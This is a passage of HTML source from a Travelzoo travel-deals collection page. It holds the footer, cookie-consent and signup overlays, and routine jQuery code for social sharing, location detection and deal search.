                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fall-inclusive%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fall-inclusive%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/all-inclusive/?utm_source=2791873&amp;utm_medium=network/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=All+Inclusive+Vacation+Deals&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=All%20Inclusive%20Vacation%20Deals --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
